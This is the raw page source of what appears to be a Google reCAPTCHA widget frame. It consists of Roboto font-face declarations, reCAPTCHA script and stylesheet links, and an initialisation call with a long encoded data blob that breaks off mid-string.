  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XB9gJlaEyHjpuAI3593NeQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XB9gJlaEyHjpuAI3593NeQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XB9gJlaEyHjpuAI3593NeQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8OrBcOHwqzDo8K6w5/DowEow5vCs8KZwpILw6jCrRLCm8OIwq3CusKDwqc1CyXCsGZyasOub8KgaMKCGcOkXsO7w5J6EAXDgsKGbMOWVwF3A8Kpw4wLw63CmMKgwqcww7LDs8O7w7/DqXdsQxhwVDxpES7Dl8Oqw7DCrcO8ZgZEABLCnsKGKlZ5w75ZeHJYw7QoaS9YEMKHw7/CoiozaMOmSMOLY8K2w7JLw7PDrTNAw5vDpsOcYcKWFcKCGcO/[base64]/[base64]/CvcOGCMOtw5VrwokeaMOvwqnDjcKmaSTCnTd1w77DiSnDkn8UwrRUw5/Cr08uThQmw5HDk1VRwpLDqcKkw4ICwowxw5DCk8KFbjQxKjLDm39scsOHKMOafUrCnMOaeEp2w77DnsOPw7nCkWnDhcKJd2QMwoFtwp3CvETDiMOsw4PCrsKawqjDvsK7wr5GdcKaMWh/wpcjQGRhw6MAwq7CqMOOw61zB8K+WsODDMKrOVfChWnDqwMtw7bCpsOzbgU+QmrDiDggL3nCusKYT1HDoDnDlXzCgmoNw75KbD/CscO5WcKNw5/CnsK1w5XCtU8/JMKOVyHDocKZw5/CjyHCtBDClsOyQsOtVcKNw55xwr/[base64]/DgVbDm8KFAMKkw7LCviEhwozCtm/DvXAQanvDhxdXwq8QNsOmw6Azw6dEwpoIw7Ybw4hvPsKtw7gkwoTDj381SyfCksKuc8OOFcO3w6YhF8OeTQrCiXoYwrnCoAXDo3ZNwrltw7svKTEMIAHDrx/[base64]/[base64]/FMOKdkXDhCvCvwLDmcKUTcOiw4F1BWMPwqoKAUgGSMO6dWoqwpfCtR9PwrxLa8KRKAsAHMORw6fDosOiwpPDnMO5c8OTwpwkeMKew53DksK0wpHCj0sqBCnCqhd4wpTCkGLDs28Mwpg2KMOcwr/DkcKdw47Ci8ORLmfDgT0nwrrDssOjMMOGw7kOw5TDuGbDhy/Dr3bCoHltesO8RiHDhwVSw7jDq1YHwppjw60hN2jDvsO4IMKMe8K5esOvZMKxVMOUdj5yDcKkbcOCZGlsw5rCpiPChlPChhfCtmLDtEtdw5UGFsO5SFIpwpHDjzlVMmjClEAKwpDDnEPDnMKVw4vCgX4hw6DCjSYlwq/Cj8OgwqbDqMKACUfCtcKADRQcwqkkwotHwozDtm7CmQnDvFJodMK0w5AgU8KDwoQ/e2DDqsO0MhpIIsKuw4LDhCjCkBE9IV1fw5DCvsO+ccOgw6lMwrV0wrMpw5k/VcKMw6DDkcO3BBzDgMOKwq/CocOKI3DCocKNwozCmkDDoHTDi8OFayInWMKrw4Nuw4TDjHbDu8O4IcKHfTnDsl/DrsKmGcOCAnQjw401S8Omw44qGsO9KxwvwqnCgsOnwoJxwpA9ZWbDqHsywoTDq8K/wpbDlMKowoN4TxzCmsKMDXAjwq7DosKzLwo7GcOtwpDChjnDrcOLdnsuwo/CkMKfNcOSdUbCo8Onw4HDlcOiw7LDpVggw4pGZklgw5VWD1EwQiDDkMOJHz7CpmPCjRTDvcOVABTCkMKsC2vCnE/Ct1dgDsO1wq7CjVbDs3AvP0HCtkXDqsKswrt9JnUSKMOhYcKLw4vCnsOlJgDDoivDnMO2O8Ojw43DicKFITfDj3LDpFxCwrLCs8KvEcOaR2lgOUrCl8KYFsOkKMKhNX/ChMK9CMKZHW7DnwrDgcOaNMKYwoVewovClMOzw6vDmjYWM1nDsnERwpnDqMK5dcOiwrPCsA/Dv8OEw6nDqMKNBhnDksKMZho1w5tmW2XDosOUwr7CtsO/bQB0w5wIw7/Du3Now68hckrCqyM5w4HDgA/DuR/Dr8KKGj7DssOUw7jDkcKcw44zQisBw7QFDcO2QMObCWDCg8K9wrTCoMK+P8OTw6U0A8OAw53Cv8Kfw5xVIcK2dcKyVSPChcOHw6EhwpNVwrTDjkXCmMOow5vCpEzDncKOwoPDtsK9JMO5QXhnw53CoCgCXsKNwqnDicKjw7DDs8KaD8KNw4DDmcK7K8K/wpLDr8KfwpfDtH4NXkU6wpnChR3CliQxw6sEFwBXwrYme8OcwrIMwpTDiMKaPcKXImBaR3bCucO2BQdAEMKAwqc3KMOqw4HCilYnRcO5MsO5w6vDviDDjsOTw7tgAcOLw77DuFJywozCsMO7wro1IzZVdsKAYADClHE6wrkkw4zCoy/[base64]/CqS3CoC/[base64]/Csk/DswzDuS/DmDvDscKlw6jDpgRBwqY1ZMKfwqzDu2PDmsOISMOtwr/[base64]/CmxnCpsKNJHl0w4DDn8OwI0PCqMKMd8OzwrZ+wr/[base64]/CvMOKw4hVcSNLworDmMK+DMO9AcK5w5LCmsK9bHhTbAbCuWDCrsKVG8OBBMKBUFfCisKHVMOySsKlGcOrwqfDoznDoEIvUcOMwrXCpgrDrQUIwoHCv8OFw6zCqcOnMXDCmsOJwrkKw4DDqsOKw4rDtBzDtcOdwoPCuy/ChcKEwqTDjmrDlMOqXD3CjcOJwrzDgHfCgSnCqh5ww69jScKNaMOxwrHDmx/DksOEwqpPQ8Kew6HDq8KoVj4zwqnDlHPClMKbwqQqwoJCZ8OGNMKmK8KMQwsWw5cmTsKGwofCt0LCpANWwqXCpsKIN8OSw4V3Z8KfRGE4w71dw4MhasKOQsKqZsObcVZQwq/CpMOVIkY/YnNwQ0UHbTXDk3UnUcOWUsKlw7rDuMKaPzZVcMObPTMmdcK1w6XDhRtSw4t5WhbCsGtXc1nDp8KPw5vDvsKLJArDhlJiIRLDm0fCnMKNeFDDmBR/wpnDm8K8w6HDmiLDq2cEw53CkMOVwooXw5LCisO1XsOuLsKJwpnCtMKYG286KH3DnMKNA8Oew5coPcKVe0bDoMO/[base64]/wrrChk9ewqE4wq4HHHvDjVIgPW5qw7rDo8OfGsKVOXrDtMO9wrw6w5zCgcOFcsKCwrZ8wqUfH19PwpF7EXrCmxnCgDTDlkrDohHDjWpHwqfCgwHDvsKCw5TCpB3DsMObQg1bwoVdw7ccwqnDgsO0dy15wpIowpsGVsKJV8OVZsOxG0BOS8KRHR/Dj8ONZ8K5LwdHwozCm8ORwpvDscKmBkcAwoUiLjXCs13DncOWJcKMwoLDow/DnsOPw5dYw74ywqJPwp8Sw67CiAwnw4IMNzF6wprDssKBw7zCvMKCwq/DncKBw4U5bE4ZYsKsw5w8aGxUEj1bMVfDicKswpE/[base64]/[base64]/DuAPDuMOXIMKSwo/CvcOrIjlwwo/CvMOlfETChltMw7fCvS4KwqwrDU7DrRRKwqcPGinCpRTDgE/CqVEpHg4QBMOJw7JaRsKpFSzDgcOpwqvDs8KxbsOxYsODwpfDvybCh8OgZHcOw4vDryfDvsKzK8OVXsOqw5bDsMKKN8KRw4/[base64]/Cu8OwbBcEe8O/HMKcwpjDpsOhFxjDssKAw50/w4I2RifDs8KuUgHCvGdBw4HCm8KOXsKmwp7ChmQQw4DDrcOCBMOcJMO/wp41IULCnhYWWEhfw4LDqSsCA8Kdw4zChTPDuMOYwq0HSwLCrj/ChsOBwpdWIml2wq8cUWXCujPCocO8TwdBwozDhjh/dFMkKkx4Zz3DtHtFw6Q1w6hpNcKBwpJQWMOdesKNwqhmwoALc1Z/w4TDqhtCw6V8EMKdw7Y/wobDrkPCvC8cXMOUw51qwpZURsKfwo/ChTTDqRrDocOVw4TDs0sSZipnw7TDmkJpwqjDgjXCggjCnAkow7tWa8Ktw484wo5bw7whPcKDw4vCvcKcw6cdXVjDnsKvEgsNKcK9e8OacQ/DtsO1BcKdKBUsT8KqQDnCrsOYw7nCgMOwCijCicOzw4jDgsOsfwo6wqnDukXCsEQKw6osKMKow4k/wpFMcsKxwpPDnCrChAQFwqnCssKOWA7Ck8Ozw5FxP8K6KgvDiVPDiMOaw7DDsA3Cr8KQcAnDvTrDow9OLMKKwqcpw5I5w7wXwp9zwpAOXWN2IlpQMcKKw7/DjcKvW2XCuUbCocKkw5xowq/CssOwIA/[base64]/LsOzw6Vyw6XCj8Kew4vDkVrCll7DmMOIwp/CrxXDpi7CtsO3w7Emw4E6wp1iTE4hw4HDssOqw4kow67CisKVVMOkw41HH8Obw7sQIEXCvDlew5hFw40Fw784wonCisKsOwfChXrDuw/CiTbDmcOBwq7CjcOUSsO6UMOsQEpDw6hiwoHCiUnCmMOlUsO4wqNyw5XDnQgrPGfDk3HDtg1UwoLDuT8RBwfDm8KfXxxRw7JESMKYOXbCsCJECMO/w593w67DgsKCdDPDicKxwpgoF8KeDn7Cpjc0wrJww7Z+O2M/wrTDvsKswo8NJGY8ICPCk8OnLcKxecKgw65vDnoHwqI8wqvCm00twrfDtcK4esKLBMKiI8OaYFLCvTcweyPCv8Kxwo07QcO4w4TDtMOiT